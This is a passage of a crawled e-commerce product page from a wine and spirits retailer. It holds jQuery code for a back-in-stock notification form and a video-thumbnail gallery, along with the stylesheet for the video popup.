						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1769308200" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>

--- FILE ---
content_type: text/css
request_url: https://www.dcwineandspirits.com/catalog/view/javascript/me_video/style.css?v=45643a14
body_size: 228
content:
.mainthumbvideo{
	position:relative;
}
.showmainimage{
	position:absolute;
	top:10px;
	left:10px;
	z-index:9999;
}
.mevideo-popup{
	position: relative;
   /*  background: #FFF;
    padding: 5px; */
    margin: 0 auto;
}
.mevideo-wrapper {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
	padding-bottom: 56.25%;
}
.mevideo-video{
	position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.mevideomain-video{
	width: 100%;
	height:100%;
	overflow:hidden;
}
.mevideo-popup .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
	top:-44px;
}
@media(max-width:768px){
	.mevideo-popup,.mevideo-popup-local{
		width: auto;
		height:auto;
	}
}
.video-link{
	position:relative;
	cursor:pointer;
}
.video-link:after{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	margin: 0 auto;
	z-index:1;
	width: 30px;
	height: 30px;
	opacity:0.8;
}
